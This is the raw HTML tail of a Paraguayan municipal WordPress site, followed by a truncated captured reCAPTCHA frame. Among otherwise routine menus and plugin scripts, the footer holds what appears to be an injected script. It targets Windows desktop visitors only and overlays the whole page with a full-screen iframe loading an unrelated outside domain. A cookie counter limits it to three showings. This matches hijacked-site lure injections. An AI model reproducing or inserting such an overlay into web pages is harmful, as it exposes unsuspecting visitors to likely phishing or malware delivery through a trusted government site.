									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Tesoreria</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/transparencia-fonacide/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">FONACIDE</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/rendicion-de-cuentas/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Rendición de Cuentas</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/u-o-c/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">U.O.C</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/audiencia-publica/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Audiencia Pública</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/concesiones/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Concesiones</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/patip-2025/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">PATIP  2025</h4>
								</a>
							</div>
    					</div>
						    				</div>
    			</div>
    		</div>
    	</div>
    </div>

		<div class="modal fade" id="menu-servicios">
    	<div class="modal-dialog modal-dialog-centered">
    		<div class="modal-content">
    			<div class="modal-header border-0">
    				<h5 class="flex-grow-1 modal-title text-center text-uppercase d-flex flex-fill justify-content-center" id="exampleModalLabel">SERVICIOS</h5>
    				<button type="button" class="close ml-auto" data-dismiss="modal" aria-label="Close">
    					<span aria-hidden="true">&times;</span>
    				</button>
    			</div>
    			<div class="modal-body px-3 pt-0 pb-2">
    				    				<div class="row row-cols-3 mx-n1">
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/informacion-para-el-contribuyente/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Información para el Contribuyente</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/servicios-salud/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Salud</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/movilidad-y-transporte/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Movilidad y Transporte</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/apoyo-para-estudiantes/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Apoyo para Estudiantes</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/atencion-a-la-tercera-edad/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Atención a la Tercera Edad</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/atencion-a-personas-con-discapacidad/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Atención a personas con discapacidad</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/tramites/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Trámites</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/numeros-de-interes/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Números de Interés</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/servicio-de-estacionamiento-medido/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">SERVICIO DE ESTACIONAMIENTO MEDIDO</h4>
								</a>
							</div>
    					</div>
						    				</div>
    			</div>
    		</div>
    	</div>
    </div>

		<div class="modal fade" id="menu-resultado-concurso-centro-de-convenciones">
    	<div class="modal-dialog modal-dialog-centered">
    		<div class="modal-content">
    			<div class="modal-header border-0">
    				<h5 class="flex-grow-1 modal-title text-center text-uppercase d-flex flex-fill justify-content-center" id="exampleModalLabel">RESULTADO CONCURSO CENTRO DE CONVENCIONES</h5>
    				<button type="button" class="close ml-auto" data-dismiss="modal" aria-label="Close">
    					<span aria-hidden="true">&times;</span>
    				</button>
    			</div>
    			<div class="modal-body px-3 pt-0 pb-2">
    				    				<div class="row row-cols-3 mx-n1">
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/wp-content/themes/wp-muni-encar/inc/assets/data/basecondicionescentroconvenciones.pdf" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Pliego de base y condiciones</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/proyectos-premiados/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Proyectos premiados</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/documentos-del-proceso/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Documentos del proceso</h4>
								</a>
							</div>
    					</div>
						    				</div>
    			</div>
    		</div>
    	</div>
    </div>

		<div class="modal fade" id="menu-noticias">
    	<div class="modal-dialog modal-dialog-centered">
    		<div class="modal-content">
    			<div class="modal-header border-0">
    				<h5 class="flex-grow-1 modal-title text-center text-uppercase d-flex flex-fill justify-content-center" id="exampleModalLabel">NOTICIAS</h5>
    				<button type="button" class="close ml-auto" data-dismiss="modal" aria-label="Close">
    					<span aria-hidden="true">&times;</span>
    				</button>
    			</div>
    			<div class="modal-body px-3 pt-0 pb-2">
    				    				<div class="row row-cols-3 mx-n1">
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/destacados/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Destacados</h4>
								</a>
							</div>
    					</div>
												<div class="col mb-2 px-1">
    						<div class="card shadow-sm d-flex h-100 flex-column justify-content-center align-items-center bg-gray text-center card-quick-access">
								<a href="https://encarnacion.gov.py/historial-de-noticias/" class="d-flex justify-content-between flex-column h-100 p-4">
									<h4 class="m-0 p-0 text-uppercase d-flex flex-column flex-grow-1 justify-content-center">Historial de Noticias</h4>
								</a>
							</div>
    					</div>
						    				</div>
    			</div>
    		</div>
    	</div>
    </div>

	    

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-muni-encar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://2e-bureau.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"595986204808","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://encarnacion.gov.py/wp-admin/admin-ajax.php";
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-52ae6dcc05e40151f5cdb52aca11db79","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://encarnacion.gov.py/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://encarnacion.gov.py/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://encarnacion.gov.py/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8d163358f3","is_admin":"","is_mobile":"","ajaxurl":"https://encarnacion.gov.py/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir a la primera p\u00e1gina","goto_prev":"Ir a la p\u00e1gina anterior","goto_next":"Ir a la p\u00e1gina siguiente","goto_last":"Ir a la \u00faltima p\u00e1gina","current_page":"La p\u00e1gina actual es","goto_page":"Ir a la p\u00e1gina"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://encarnacion.gov.py/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://encarnacion.gov.py/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://encarnacion.gov.py/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://encarnacion.gov.py/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://encarnacion.gov.py/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://encarnacion.gov.py/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-5f751533e6a29f33" id="addthis_widget-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://encarnacion.gov.py/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://encarnacion.gov.py/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://encarnacion.gov.py/request/ccecefc0fe882b96994ff557861bd24f/","ajaxurl":"https://encarnacion.gov.py/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo0NTgzO3M6NjoiYXV0aG9yIjtzOjY6IlByZW5zYSI7fQ--.4e67f19b80a2750a329336414918f748","wp_rest_nonce":"08c377ebbe"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.2/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHca4ZAAAAANS0mDkwdWg8zGy6F8jTCxrhZSQQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeHca4ZAAAAANS0mDkwdWg8zGy6F8jTCxrhZSQQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://encarnacion.gov.py/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"165319996\",\"post\":\"4583\",\"tz\":\"-3\",\"srv\":\"encarnacion.gov.py\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "165319996", "4583" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://encarnacion.gov.py/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://encarnacion.gov.py/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>    
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct" crossorigin="anonymous"></script>
	<script>

		$(document).ready(function(){


			$("#play").click(function(event){
				// console.log('click');/
				const homeVideo = document.getElementById('video');

				if(homeVideo.paused)
				{
					homeVideo.play();
					 $("#play").find('i').removeClass('fa-pause fa-play').addClass('fa-pause');
				} else {
					homeVideo.pause();
					 $("#play").find('i').removeClass('fa-pause fa-play').addClass('fa-play');
				}
			});

			$('#sound').on('click', function(){
				if($('#video').prop('muted')) {
					$(this).find('i').addClass('fa-volume-high').removeClass('fa-volume-xmark')
					$("#video").prop('muted', false);
				} else {
					$(this).find('i').addClass('fa-volume-xmark').removeClass('fa-volume-high')
					$("#video").prop('muted', true);
				}
			});

			$('.noticia').on('click', function(ev) {
				ev.preventDefault;
				let url = $(this).data('url');
				if( url !== undefined)
					window.location.href = $(this).data('url');

			});

			$('iframe').on('load', function() {
				$("iframe").contents().find(".name_video").css("display", "none");
			});
		});
	</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHca4ZAAAAANS0mDkwdWg8zGy6F8jTCxrhZSQQ&co=aHR0cHM6Ly9lbmNhcm5hY2lvbi5nb3YucHk6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v8vvm7mc818z
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
